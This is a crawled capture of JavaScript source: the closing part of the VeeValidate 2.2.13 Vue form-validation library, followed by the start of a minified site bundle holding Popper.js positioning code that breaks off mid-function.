                default: null,
            },
            mode: {
                type: [String, Function],
                default: function() {
                    return getConfig().mode;
                },
            },
            events: {
                type: Array,
                validate: function() {
                    /* istanbul ignore next */
                    {
                        warn(
                            "events prop and config will be deprecated in future version please use the interaction modes instead"
                        );
                    }

                    return true;
                },
                default: function() {
                    var events = getConfig().events;
                    if (typeof events === "string") {
                        return events.split("|");
                    }

                    return events;
                },
            },
            rules: {
                type: [Object, String],
                default: null,
            },
            immediate: {
                type: Boolean,
                default: false,
            },
            persist: {
                type: Boolean,
                default: false,
            },
            bails: {
                type: Boolean,
                default: function() {
                    return getConfig().fastExit;
                },
            },
            debounce: {
                type: Number,
                default: function() {
                    return getConfig().delay || 0;
                },
            },
            tag: {
                type: String,
                default: "span",
            },
            slim: {
                type: Boolean,
                default: false,
            },
        },
        watch: {
            rules: {
                deep: true,
                handler: function handler(val, oldVal) {
                    this._needsValidation = !isEqual$1(val, oldVal);
                },
            },
        },
        data: function() {
            return {
                messages: [],
                value: undefined,
                initialized: false,
                initialValue: undefined,
                flags: createFlags(),
                failedRules: {},
                forceRequired: false,
                isDeactivated: false,
                id: null,
            };
        },
        computed: {
            isValid: function isValid() {
                return this.flags.valid;
            },
            fieldDeps: function fieldDeps() {
                var this$1 = this;

                var rules = normalizeRules(this.rules);

                return Object.keys(rules)
                    .filter(RuleContainer.isTargetRule)
                    .map(function(rule) {
                        var depName = rules[rule][0];
                        watchCrossFieldDep(this$1, depName);

                        return depName;
                    });
            },
            normalizedEvents: function normalizedEvents() {
                var this$1 = this;

                var ref = computeModeSetting(this);
                var on = ref.on;

                return normalizeEvents(on || this.events || []).map(function(e) {
                    if (e === "input") {
                        return this$1._inputEventName;
                    }

                    return e;
                });
            },
            isRequired: function isRequired() {
                var rules = normalizeRules(this.rules);
                var forceRequired = this.forceRequired;

                var isRequired = rules.required || forceRequired;
                this.flags.required = isRequired;

                return isRequired;
            },
            classes: function classes() {
                var this$1 = this;

                var names = getConfig().classNames;
                return Object.keys(this.flags).reduce(function(classes, flag) {
                    var className = (names && names[flag]) || flag;
                    if (isNullOrUndefined(this$1.flags[flag])) {
                        return classes;
                    }

                    if (className) {
                        classes[className] = this$1.flags[flag];
                    }

                    return classes;
                }, {});
            },
        },
        render: function render(h) {
            var this$1 = this;

            this.registerField();
            var ctx = createValidationCtx(this);

            // Gracefully handle non-existent scoped slots.
            var slot = this.$scopedSlots.default;
            /* istanbul ignore next */
            if (!isCallable(slot)) {
                {
                    warn(
                        'ValidationProvider expects a scoped slot. Did you forget to add "v-slot" to your slot?'
                    );
                }

                return h(this.tag, this.$slots.default);
            }

            var nodes = slot(ctx);
            // Handle single-root slot.
            extractVNodes(nodes).forEach(function(input) {
                addListeners.call(this$1, input);
            });

            return this.slim ? createRenderless(h, nodes) : h(this.tag, nodes);
        },
        beforeDestroy: function beforeDestroy() {
            // cleanup reference.
            this.$_veeObserver.unsubscribe(this);
        },
        activated: function activated() {
            this.$_veeObserver.subscribe(this);
            this.isDeactivated = false;
        },
        deactivated: function deactivated() {
            this.$_veeObserver.unsubscribe(this);
            this.isDeactivated = true;
        },
        methods: {
            setFlags: function setFlags(flags) {
                var this$1 = this;

                Object.keys(flags).forEach(function(flag) {
                    this$1.flags[flag] = flags[flag];
                });
            },
            syncValue: function syncValue(e) {
                var value = normalizeValue$1(e);
                this.value = value;
                this.flags.changed = this.initialValue !== value;
            },
            reset: function reset() {
                this.messages = [];
                this._pendingValidation = null;
                this.initialValue = this.value;
                var flags = createFlags();
                this.setFlags(flags);
            },
            validate: function validate() {
                var this$1 = this;
                var args = [],
                    len = arguments.length;
                while (len--) args[len] = arguments[len];

                if (args.length > 0) {
                    this.syncValue(args[0]);
                }

                return this.validateSilent().then(function(result) {
                    this$1.applyResult(result);

                    return result;
                });
            },
            validateSilent: function validateSilent() {
                var this$1 = this;

                this.setFlags({ pending: true });

                return $validator
                    .verify(this.value, this.rules, {
                        name: this.name,
                        values: createValuesLookup(this),
                        bails: this.bails,
                    })
                    .then(function(result) {
                        this$1.setFlags({ pending: false });
                        if (!this$1.isRequired) {
                            this$1.setFlags({ valid: result.valid, invalid: !result.valid });
                        }

                        return result;
                    });
            },
            applyResult: function applyResult(ref) {
                var errors = ref.errors;
                var failedRules = ref.failedRules;

                this.messages = errors;
                this.failedRules = assign({}, failedRules);
                this.setFlags({
                    valid: !errors.length,
                    changed: this.value !== this.initialValue,
                    invalid: !!errors.length,
                    validated: true,
                });
            },
            registerField: function registerField() {
                if (!$validator) {
                    $validator =
                        getValidator() ||
                        new Validator(null, { fastExit: getConfig().fastExit });
                }

                updateRenderingContextRefs(this);
            },
        },
    };

    function createValidationCtx(ctx) {
        return {
            errors: ctx.messages,
            flags: ctx.flags,
            classes: ctx.classes,
            valid: ctx.isValid,
            failedRules: ctx.failedRules,
            reset: function() {
                return ctx.reset();
            },
            validate: function() {
                var args = [],
                    len = arguments.length;
                while (len--) args[len] = arguments[len];

                return ctx.validate.apply(ctx, args);
            },
            aria: {
                "aria-invalid": ctx.flags.invalid ? "true" : "false",
                "aria-required": ctx.isRequired ? "true" : "false",
            },
        };
    }

    function normalizeValue$1(value) {
        if (isEvent(value)) {
            return value.target.type === "file" ?
                toArray(value.target.files) :
                value.target.value;
        }

        return value;
    }

    /**
     * Determines if a provider needs to run validation.
     */
    function shouldValidate(ctx, model) {
        // when an immediate/initial validation is needed and wasn't done before.
        if (!ctx._ignoreImmediate && ctx.immediate) {
            return true;
        }

        // when the value changes for whatever reason.
        if (ctx.value !== model.value) {
            return true;
        }

        // when it needs validation due to props/cross-fields changes.
        if (ctx._needsValidation) {
            return true;
        }

        // when the initial value is undefined and the field wasn't rendered yet.
        if (!ctx.initialized && model.value === undefined) {
            return true;
        }

        return false;
    }

    function computeModeSetting(ctx) {
        var compute = isCallable(ctx.mode) ? ctx.mode : modes[ctx.mode];

        return compute({
            errors: ctx.messages,
            value: ctx.value,
            flags: ctx.flags,
        });
    }

    function onRenderUpdate(model) {
        if (!this.initialized) {
            this.initialValue = model.value;
        }

        var validateNow = shouldValidate(this, model);
        this._needsValidation = false;
        this.value = model.value;
        this._ignoreImmediate = true;

        if (!validateNow) {
            return;
        }

        this.validateSilent().then(
            this.immediate || this.flags.validated ?
            this.applyResult :
            function(x) {
                return x;
            }
        );
    }

    // Creates the common handlers for a validatable context.
    function createCommonHandlers(ctx) {
        var onInput = function(e) {
            ctx.syncValue(e); // track and keep the value updated.
            ctx.setFlags({ dirty: true, pristine: false });
        };

        // Blur event listener.
        var onBlur = function() {
            ctx.setFlags({ touched: true, untouched: false });
        };

        var onValidate = ctx.$veeHandler;
        var mode = computeModeSetting(ctx);

        // Handle debounce changes.
        if (!onValidate || ctx.$veeDebounce !== ctx.debounce) {
            onValidate = debounce(function() {
                ctx.$nextTick(function() {
                    var pendingPromise = ctx.validateSilent();
                    // avoids race conditions between successive validations.
                    ctx._pendingValidation = pendingPromise;
                    pendingPromise.then(function(result) {
                        if (pendingPromise === ctx._pendingValidation) {
                            ctx.applyResult(result);
                            ctx._pendingValidation = null;
                        }
                    });
                });
            }, mode.debounce || ctx.debounce);

            // Cache the handler so we don't create it each time.
            ctx.$veeHandler = onValidate;
            // cache the debounce value so we detect if it was changed.
            ctx.$veeDebounce = ctx.debounce;
        }

        return { onInput: onInput, onBlur: onBlur, onValidate: onValidate };
    }

    // Adds all plugin listeners to the vnode.
    function addListeners(node) {
        var model = findModel(node);
        // cache the input eventName.
        this._inputEventName =
            this._inputEventName || getInputEventName(node, model);

        onRenderUpdate.call(this, model);

        var ref = createCommonHandlers(this);
        var onInput = ref.onInput;
        var onBlur = ref.onBlur;
        var onValidate = ref.onValidate;
        addVNodeListener(node, this._inputEventName, onInput);
        addVNodeListener(node, "blur", onBlur);

        // add the validation listeners.
        this.normalizedEvents.forEach(function(evt) {
            addVNodeListener(node, evt, onValidate);
        });

        this.initialized = true;
    }

    function createValuesLookup(ctx) {
        var providers = ctx.$_veeObserver.refs;

        return ctx.fieldDeps.reduce(function(acc, depName) {
            if (!providers[depName]) {
                return acc;
            }

            acc[depName] = providers[depName].value;

            return acc;
        }, {});
    }

    function updateRenderingContextRefs(ctx) {
        // IDs should not be nullable.
        if (isNullOrUndefined(ctx.id) && ctx.id === ctx.vid) {
            ctx.id = PROVIDER_COUNTER;
            PROVIDER_COUNTER++;
        }

        var id = ctx.id;
        var vid = ctx.vid;
        // Nothing has changed.
        if (ctx.isDeactivated || (id === vid && ctx.$_veeObserver.refs[id])) {
            return;
        }

        // vid was changed.
        if (id !== vid && ctx.$_veeObserver.refs[id] === ctx) {
            ctx.$_veeObserver.unsubscribe({ vid: id });
        }

        ctx.$_veeObserver.subscribe(ctx);
        ctx.id = vid;
    }

    function createObserver() {
        return {
            refs: {},
            subscribe: function subscribe(ctx) {
                this.refs[ctx.vid] = ctx;
            },
            unsubscribe: function unsubscribe(ctx) {
                delete this.refs[ctx.vid];
            },
        };
    }

    function watchCrossFieldDep(ctx, depName, withHooks) {
        if (withHooks === void 0) withHooks = true;

        var providers = ctx.$_veeObserver.refs;
        if (!ctx._veeWatchers) {
            ctx._veeWatchers = {};
        }

        if (!providers[depName] && withHooks) {
            return ctx.$once("hook:mounted", function() {
                watchCrossFieldDep(ctx, depName, false);
            });
        }

        if (!isCallable(ctx._veeWatchers[depName]) && providers[depName]) {
            ctx._veeWatchers[depName] = providers[depName].$watch(
                "value",
                function() {
                    if (ctx.flags.validated) {
                        ctx._needsValidation = true;
                        ctx.validate();
                    }
                }
            );
        }
    }

    var flagMergingStrategy = {
        pristine: "every",
        dirty: "some",
        touched: "some",
        untouched: "every",
        valid: "every",
        invalid: "some",
        pending: "some",
        validated: "every",
    };

    function mergeFlags(lhs, rhs, strategy) {
        var stratName = flagMergingStrategy[strategy];

        return [lhs, rhs][stratName](function(f) {
            return f;
        });
    }

    var OBSERVER_COUNTER = 0;

    var ValidationObserver = {
        name: "ValidationObserver",
        provide: function provide() {
            return {
                $_veeObserver: this,
            };
        },
        inject: {
            $_veeObserver: {
                from: "$_veeObserver",
                default: function default$1() {
                    if (!this.$vnode.context.$_veeObserver) {
                        return null;
                    }

                    return this.$vnode.context.$_veeObserver;
                },
            },
        },
        props: {
            tag: {
                type: String,
                default: "span",
            },
            slim: {
                type: Boolean,
                default: false,
            },
        },
        data: function() {
            return {
                vid: "obs_" + OBSERVER_COUNTER++,
                refs: {},
                observers: [],
                persistedStore: {},
            };
        },
        computed: {
            ctx: function ctx() {
                var this$1 = this;

                var ctx = {
                    errors: {},
                    validate: function(arg) {
                        var promise = this$1.validate(arg);

                        return {
                            then: function then(thenable) {
                                return promise.then(function(success) {
                                    if (success && isCallable(thenable)) {
                                        return Promise.resolve(thenable());
                                    }

                                    return Promise.resolve(success);
                                });
                            },
                        };
                    },
                    reset: function() {
                        return this$1.reset();
                    },
                };

                return values(this.refs)
                    .concat(
                        Object.keys(this.persistedStore).map(function(key) {
                            return {
                                vid: key,
                                flags: this$1.persistedStore[key].flags,
                                messages: this$1.persistedStore[key].errors,
                            };
                        }),
                        this.observers
                    )
                    .reduce(function(acc, provider) {
                        Object.keys(flagMergingStrategy).forEach(function(flag) {
                            var flags = provider.flags || provider.ctx;
                            if (!(flag in acc)) {
                                acc[flag] = flags[flag];
                                return;
                            }

                            acc[flag] = mergeFlags(acc[flag], flags[flag], flag);
                        });

                        acc.errors[provider.vid] =
                            provider.messages ||
                            values(provider.ctx.errors).reduce(function(errs, obsErrors) {
                                return errs.concat(obsErrors);
                            }, []);

                        return acc;
                    }, ctx);
            },
        },
        created: function created() {
            if (this.$_veeObserver) {
                this.$_veeObserver.subscribe(this, "observer");
            }
        },
        activated: function activated() {
            if (this.$_veeObserver) {
                this.$_veeObserver.subscribe(this, "observer");
            }
        },
        deactivated: function deactivated() {
            if (this.$_veeObserver) {
                this.$_veeObserver.unsubscribe(this, "observer");
            }
        },
        beforeDestroy: function beforeDestroy() {
            if (this.$_veeObserver) {
                this.$_veeObserver.unsubscribe(this, "observer");
            }
        },
        render: function render(h) {
            var slots = this.$slots.default || this.$scopedSlots.default || [];
            if (isCallable(slots)) {
                slots = slots(this.ctx);
            }

            return this.slim ?
                createRenderless(h, slots) :
                h(this.tag, { on: this.$listeners, attrs: this.$attrs }, slots);
        },
        methods: {
            subscribe: function subscribe(subscriber, kind) {
                var obj;

                if (kind === void 0) kind = "provider";
                if (kind === "observer") {
                    this.observers.push(subscriber);
                    return;
                }

                this.refs = Object.assign({},
                    this.refs,
                    ((obj = {}), (obj[subscriber.vid] = subscriber), obj)
                );
                if (subscriber.persist && this.persistedStore[subscriber.vid]) {
                    this.restoreProviderState(subscriber);
                }
            },
            unsubscribe: function unsubscribe(ref, kind) {
                var vid = ref.vid;
                if (kind === void 0) kind = "provider";

                if (kind === "provider") {
                    this.removeProvider(vid);
                }

                var idx = findIndex(this.observers, function(o) {
                    return o.vid === vid;
                });
                if (idx !== -1) {
                    this.observers.splice(idx, 1);
                }
            },
            validate: function validate(ref) {
                if (ref === void 0) ref = { silent: false };
                var silent = ref.silent;

                return Promise.all(
                    values(this.refs)
                    .map(function(ref) {
                        return ref[silent ? "validateSilent" : "validate"]().then(
                            function(r) {
                                return r.valid;
                            }
                        );
                    })
                    .concat(
                        this.observers.map(function(obs) {
                            return obs.validate({ silent: silent });
                        })
                    )
                ).then(function(results) {
                    return results.every(function(r) {
                        return r;
                    });
                });
            },
            reset: function reset() {
                var this$1 = this;

                Object.keys(this.persistedStore).forEach(function(key) {
                    this$1.$delete(this$1.persistedStore, key);
                });
                return values(this.refs)
                    .concat(this.observers)
                    .forEach(function(ref) {
                        return ref.reset();
                    });
            },
            restoreProviderState: function restoreProviderState(provider) {
                var state = this.persistedStore[provider.vid];
                provider.setFlags(state.flags);
                provider.applyResult(state);
                this.$delete(this.persistedStore, provider.vid);
            },
            removeProvider: function removeProvider(vid) {
                var obj;

                var provider = this.refs[vid];
                // save it for the next time.
                if (provider && provider.persist) {
                    /* istanbul ignore else */
                    {
                        if (vid.indexOf("_vee_") === 0) {
                            warn(
                                "Please provide a `vid` prop when using `persist`, there might be unexpected issues otherwise."
                            );
                        }
                    }

                    this.persistedStore = assign({},
                        this.persistedStore,
                        ((obj = {}),
                            (obj[vid] = {
                                flags: provider.flags,
                                errors: provider.messages,
                                failedRules: provider.failedRules,
                            }),
                            obj)
                    );
                }

                this.$delete(this.refs, vid);
            },
        },
    };

    function withValidation(component, ctxToProps) {
        if (ctxToProps === void 0) ctxToProps = null;

        var options = isCallable(component) ? component.options : component;
        options.$__veeInject = false;
        var hoc = {
            name: (options.name || "AnonymousHoc") + "WithValidation",
            props: assign({}, ValidationProvider.props),
            data: ValidationProvider.data,
            computed: assign({}, ValidationProvider.computed),
            methods: assign({}, ValidationProvider.methods),
            $__veeInject: false,
            beforeDestroy: ValidationProvider.beforeDestroy,
            inject: ValidationProvider.inject,
        };

        // Default ctx converts ctx props to component props.
        if (!ctxToProps) {
            ctxToProps = function(ctx) {
                return ctx;
            };
        }

        var eventName = (options.model && options.model.event) || "input";

        hoc.render = function(h) {
            var obj;

            this.registerField();
            var vctx = createValidationCtx(this);
            var listeners = assign({}, this.$listeners);

            var model = findModel(this.$vnode);
            this._inputEventName =
                this._inputEventName || getInputEventName(this.$vnode, model);
            onRenderUpdate.call(this, model);

            var ref = createCommonHandlers(this);
            var onInput = ref.onInput;
            var onBlur = ref.onBlur;
            var onValidate = ref.onValidate;

            mergeVNodeListeners(listeners, eventName, onInput);
            mergeVNodeListeners(listeners, "blur", onBlur);
            this.normalizedEvents.forEach(function(evt, idx) {
                mergeVNodeListeners(listeners, evt, onValidate);
            });

            // Props are any attrs not associated with ValidationProvider Plus the model prop.
            // WARNING: Accidental prop overwrite will probably happen.
            var ref$1 = findModelConfig(this.$vnode) || { prop: "value" };
            var prop = ref$1.prop;
            var props = assign({},
                this.$attrs,
                ((obj = {}), (obj[prop] = model.value), obj),
                ctxToProps(vctx)
            );

            return h(
                options, {
                    attrs: this.$attrs,
                    props: props,
                    on: listeners,
                },
                normalizeSlots(this.$slots, this.$vnode.context)
            );
        };

        return hoc;
    }

    /**
     * Formates file size.
     *
     * @param {Number|String} size
     */
    var formatFileSize = function(size) {
        var units = ["Byte", "KB", "MB", "GB", "TB", "PB", "EB", "ZB", "YB"];
        var threshold = 1024;
        size = Number(size) * threshold;
        var i = size === 0 ? 0 : Math.floor(Math.log(size) / Math.log(threshold));
        return (size / Math.pow(threshold, i)).toFixed(2) * 1 + " " + units[i];
    };

    /**
     * Checks if vee-validate is defined globally.
     */
    var isDefinedGlobally = function() {
        return typeof VeeValidate !== "undefined";
    };

    var obj;

    var messages = {
        _default: function(field) {
            return "The " + field + " value is not valid.";
        },
        after: function(field, ref) {
            var target = ref[0];
            var inclusion = ref[1];

            return (
                "The " +
                field +
                " must be after " +
                (inclusion ? "or equal to " : "") +
                target +
                "."
            );
        },
        alpha: function(field) {
            return "The " + field + " field may only contain alphabetic characters.";
        },
        alpha_dash: function(field) {
            return (
                "The " +
                field +
                " field may contain alpha-numeric characters as well as dashes and underscores."
            );
        },
        alpha_num: function(field) {
            return (
                "The " + field + " field may only contain alpha-numeric characters."
            );
        },
        alpha_spaces: function(field) {
            return (
                "The " +
                field +
                " field may only contain alphabetic characters as well as spaces."
            );
        },
        before: function(field, ref) {
            var target = ref[0];
            var inclusion = ref[1];

            return (
                "The " +
                field +
                " must be before " +
                (inclusion ? "or equal to " : "") +
                target +
                "."
            );
        },
        between: function(field, ref) {
            var min = ref[0];
            var max = ref[1];

            return (
                "The " + field + " field must be between " + min + " and " + max + "."
            );
        },
        confirmed: function(field) {
            return "The " + field + " confirmation does not match.";
        },
        credit_card: function(field) {
            return "The " + field + " field is invalid.";
        },
        date_between: function(field, ref) {
            var min = ref[0];
            var max = ref[1];

            return "The " + field + " must be between " + min + " and " + max + ".";
        },
        date_format: function(field, ref) {
            var format = ref[0];

            return "The " + field + " must be in the format " + format + ".";
        },
        decimal: function(field, ref) {
            if (ref === void 0) ref = [];
            var decimals = ref[0];
            if (decimals === void 0) decimals = "*";

            return (
                "The " +
                field +
                " field must be numeric and may contain" +
                (!decimals || decimals === "*" ? "" : " " + decimals) +
                " decimal points."
            );
        },
        digits: function(field, ref) {
            var length = ref[0];

            return (
                "The " +
                field +
                " field must be numeric and contains exactly " +
                length +
                " digits."
            );
        },
        dimensions: function(field, ref) {
            var width = ref[0];
            var height = ref[1];

            return (
                "The " +
                field +
                " field must be " +
                width +
                " pixels by " +
                height +
                " pixels."
            );
        },
        email: function(field) {
            return "The " + field + " field must be a valid email.";
        },
        excluded: function(field) {
            return "The " + field + " field must be a valid value.";
        },
        ext: function(field) {
            return "The " + field + " field must be a valid file.";
        },
        image: function(field) {
            return "The " + field + " field must be an image.";
        },
        included: function(field) {
            return "The " + field + " field must be a valid value.";
        },
        integer: function(field) {
            return "The " + field + " field must be an integer.";
        },
        ip: function(field) {
            return "The " + field + " field must be a valid ip address.";
        },
        ip_or_fqdn: function(field) {
            return "The " + field + " field must be a valid ip address or FQDN.";
        },
        length: function(field, ref) {
            var length = ref[0];
            var max = ref[1];

            if (max) {
                return (
                    "The " +
                    field +
                    " length must be between " +
                    length +
                    " and " +
                    max +
                    "."
                );
            }

            return "The " + field + " length must be " + length + ".";
        },
        max: function(field, ref) {
            var length = ref[0];

            return (
                "The " +
                field +
                " field may not be greater than " +
                length +
                " characters."
            );
        },
        max_value: function(field, ref) {
            var max = ref[0];

            return "The " + field + " field must be " + max + " or less.";
        },
        mimes: function(field) {
            return "The " + field + " field must have a valid file type.";
        },
        min: function(field, ref) {
            var length = ref[0];

            return (
                "The " + field + " field must be at least " + length + " characters."
            );
        },
        min_value: function(field, ref) {
            var min = ref[0];

            return "The " + field + " field must be " + min + " or more.";
        },
        numeric: function(field) {
            return "The " + field + " field may only contain numeric characters.";
        },
        regex: function(field) {
            return "The " + field + " field format is invalid.";
        },
        required: function(field) {
            return "The " + field + " field is required.";
        },
        required_if: function(field, ref) {
            var target = ref[0];

            return (
                "The " +
                field +
                " field is required when the " +
                target +
                " field has this value."
            );
        },
        size: function(field, ref) {
            var size = ref[0];

            return (
                "The " + field + " size must be less than " + formatFileSize(size) + "."
            );
        },
        url: function(field) {
            return "The " + field + " field is not a valid URL.";
        },
    };

    var locale$1 = {
        name: "en",
        messages: messages,
        attributes: {},
    };

    if (isDefinedGlobally()) {
        // eslint-disable-next-line
        VeeValidate.Validator.localize(
            ((obj = {}), (obj[locale$1.name] = locale$1), obj)
        );
    }

    // rules plugin definition.

    Object.keys(Rules).forEach(function(rule) {
        VeeValidate$1.Validator.extend(
            rule,
            Rules[rule].validate,
            assign({}, Rules[rule].options, { paramNames: Rules[rule].paramNames })
        );
    });

    // Merge the english messages.
    VeeValidate$1.Validator.localize({
        en: locale$1,
    });

    VeeValidate$1.version = "2.2.13";
    VeeValidate$1.Rules = Rules;
    VeeValidate$1.mapFields = mapFields;
    VeeValidate$1.ValidationProvider = ValidationProvider;
    VeeValidate$1.ValidationObserver = ValidationObserver;
    VeeValidate$1.withValidation = withValidation;

    return VeeValidate$1;
});

--- FILE ---
content_type: text/javascript
request_url: http://agrf-inperson.com/build/assets/app-DAYOmz3l.js
body_size: 48034
content:
var M="top",H="bottom",V="right",x="left",Mt="auto",je=[M,H,V,x],Se="start",$e="end",aa="clippingParents",Ln="viewport",Ie="popper",ra="reference",bn=je.reduce(function(t,e){return t.concat([e+"-"+Se,e+"-"+$e])},[]),In=[].concat(je,[Mt]).reduce(function(t,e){return t.concat([e,e+"-"+Se,e+"-"+$e])},[]),sa="beforeRead",oa="read",la="afterRead",ca="beforeMain",ua="main",da="afterMain",fa="beforeWrite",ha="write",pa="afterWrite",ma=[sa,oa,la,ca,ua,da,fa,ha,pa];function te(t){return t?(t.nodeName||"").toLowerCase():null}function U(t){if(t==null)return window;if(t.toString()!=="[object Window]"){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function we(t){var e=U(t).Element;return t instanceof e||t instanceof Element}function j(t){var e=U(t).HTMLElement;return t instanceof e||t instanceof HTMLElement}function Pn(t){if(typeof ShadowRoot>"u")return!1;var e=U(t).ShadowRoot;return t instanceof e||t instanceof ShadowRoot}function Pr(t){var e=t.state;Object.keys(e.elements).forEach(function(n){var i=e.styles[n]||{},a=e.attributes[n]||{},r=e.elements[n];!j(r)||!te(r)||(Object.assign(r.style,i),Object.keys(a).forEach(function(s){var o=a[s];o===!1?r.removeAttribute(s):r.setAttribute(s,o===!0?"":o)}))})}function Mr(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(i){var a=e.elements[i],r=e.attributes[i]||{},s=Object.keys(e.styles.hasOwnProperty(i)?e.styles[i]:n[i]),o=s.reduce(function(c,u){return c[u]="",c},{});!j(a)||!te(a)||(Object.assign(a.style,o),Object.keys(r).forEach(function(c){a.removeAttribute(c)}))})}}const Mn={name:"applyStyles",enabled:!0,phase:"write",fn:Pr,effect:Mr,requires:["computeStyles"]};function Z(t){return t.split("-")[0]}var Ae=Math.max,Nt=Math.min,ke=Math.round;function gn(){var t=navigator.userAgentData;return t!=null&&t.brands&&Array.isArray(t.brands)?t.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function _a(){return!/^((?!chrome|android).)*safari/i.test(gn())}function Be(t,e,n){e===void 0&&(e=!1),n===void 0&&(n=!1);var i=t.getBoundingClientRect(),a=1,r=1;e&&j(t)&&(a=t.offsetWidth>0&&ke(i.width)/t.offsetWidth||1,r=t.offsetHeight>0&&ke(i.height)/t.offsetHeight||1);var s=we(t)?U(t):window,o=s.visualViewport,c=!_a()&&n,u=(i.left+(c&&o?o.offsetLeft:0))/a,l=(i.top+(c&&o?o.offsetTop:0))/r,h=i.width/a,b=i.height/r;return{width:h,height:b,top:l,right:u+h,bottom:l+b,left:u,x:u,y:l}}function xn(t){var e=Be(t),n=t.offsetWidth,i=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-i)<=1&&(i=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:i}}function ba(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&Pn(n)){var i=e;do{if(i&&t.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function ae(t){return U(t).getComputedStyle(t)}function xr(t){return["table","td","th"].indexOf(te(t))>=0}function fe(t){return((we(t)?t.ownerDocument:t.document)||window.document).documentElement}function xt(t){return te(t)==="html"?t:t.assignedSlot||t.parentNode||(Pn(t)?t.host:null)||fe(t)}function ci(t){return!j(t)||ae(t).position==="fixed"?null:t.offsetParent}function $r(t){var e=/firefox/i.test(gn()),n=/Trident/i.test(gn());if(n&&j(t)){var i=ae(t);if(i.position==="fixed")return null}var a=xt(t);for(Pn(a)&&(a=a.host);j(a)&&["html","body"].indexOf(te(a))<0;){var r=ae(a);if(r.transform!=="none"||r.perspective!=="none"||r.contain==="paint"||["transform","perspective"].indexOf(r.willChange)!==-1||e&&r.willChange==="filter"||e&&r.filter&&r.filter!=="none")return a;a=a.parentNode}return null}function at(t){for(var e=U(t),n=ci(t);n&&xr(n)&&ae(n).position==="static";)n=ci(n);return n&&(te(n)==="html"||te(n)==="body"&&ae(n).position==="static")?e:n||$r(t)||e}function $n(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function et(t,e,n){return Ae(t,Nt(e,n))}function kr(t,e,n){var i=et(t,e,n);return i>n?n:i}function ga(){return{top:0,right:0,bottom:0,left:0}}function va(t){return Object.assign({},ga(),t)}function Ea(t,e){return e.reduce(function(n,i){return n[i]=t,n},{})}var Br=function(e,n){return e=typeof e=="function"?e(Object.assign({},n.rects,{placement:n.placement})):e,va(typeof e!="number"?e:Ea(e,je))};function Fr(t){var e,n=t.state,i=t.name,a=t.options,r=n.elements.arrow,s=n.modifiersData.popperOffsets,o=Z(n.placement),c=$n(o),u=[x,V].indexOf(o)>=0,l=u?"height":"width";if(!(!r||!s)){var h=Br(a.padding,n),b=xn(r),_=c==="y"?M:x,p=c==="y"?H:V,m=n.rects.reference[l]+n.rects.reference[c]-s[c]-n.rects.popper[l],v=s[c]-n.rects.reference[c],T=at(r),w=T?c==="y"?T.clientHeight||0:T.clientWidth||0:0,E=m/2-v/2,y=h[_],C=w-b[l]-h[p],S=w/2-b[l]/2+E,O=et(y,S,C),N=c;n.modifiersData[i]=(e={},e[N]=O,e.centerOffset=O-S,e)}}function Hr(t){var e=t.state,n=t.options,i=n.element,a=i===void 0?"[data-popper-arrow]":i;a!=null&&(typeof a=="string"&&(a=e.elements.popper.querySelector(a),!a)||ba(e.elements.popper,a)&&(e.elements.arrow=a))}const ya={name:"arrow",enabled:!0,phase:"main",fn:Fr,effect:Hr,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Fe(t){return t.split("-")[1]}var Vr={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Ur(t,e){var n=t.x,i=t.y,a=e.devicePixelRatio||1;return{x:ke(n*a)/a||0,y:ke(i*a)/a||0}}function ui(t){var e,n=t.popper,i=t.popperRect,a=t.placement,r=t.variation,s=t.offsets,o=t.position,c=t.gpuAcceleration,u=t.adaptive,l=t.roundOffsets,h=t.isFixed,b=s.x,_=b===void 0?0:b,p=s.y,m=p===void 0?0:p,v=typeof l=="function"?l({x:_,y:m}):{x:_,y:m};_=v.x,m=v.y;var T=s.hasOwnProperty("x"),w=s.hasOwnProperty("y"),E=x,y=M,C=window;if(u){var S=at(n),O="clientHeight",N="clientWidth";if(S===U(n)&&(S=fe(n),ae(S).position!=="static"&&o==="absolute"&&(O="scrollHeight",N="scrollWidth")),S=S,a===M||(a===x||a===V)&&r===$e){y=H;var L=h&&S===C&&C.visualViewport?C.visualViewport.height:S[O];m-=L-i.height,m*=c?1:-1}if(a===x||(a===M||a===H)&&r===$e){E=V;var R=h&&S===C&&C.visualViewport?C.visualViewport.width:S[N];_-=R-i.width,_*=c?1:-1}}var I=Object.assign({position:o},u&&Vr),Y=l===!0?Ur({x:_,y:m},U(n)):{x:_,y:m};if(_=Y.x,m=Y.y,c){var P;return Object.assign({},I,(P={},P[y]=w?"0":"",P[E]=T?"0":"",P.transform=(C.devicePixelRatio||1)<=1?"translate("+_+"px, "+m+"px)":"translate3d("+_+"px, "+m+"px, 0)",P))}return Object.assign({},I,(e={},e[y]=w?m+"px":"",e[E]=T?_+"px":"",e.transform="",e))}function jr(t){var e=t.state,n=t.options,i=n.gpuAcceleration,a=i===void 0?!0:i,r=n.adaptive,s=r===void 0?!0:r,o=n.roundOffsets,c=o===void 0?!0:o,u={placement:Z(e.placement),variation:Fe(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:a,isFixed:e.options.strategy==="fixed"};e.modifiersData.popperOffsets!=null&&(e.styles.popper=Object.assign({},e.styles.popper,ui(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:c})))),e.modifiersData.arrow!=null&&(e.styles.arrow=Object.assign({},e.styles.arrow,ui(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})}const kn={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:jr,data:{}};var _t={passive:!0};function Kr(t){var e=t.state,n=t.instance,i=t.options,a=i.scroll,r=a===void 0?!0:a,s=i.resize,o=s===void 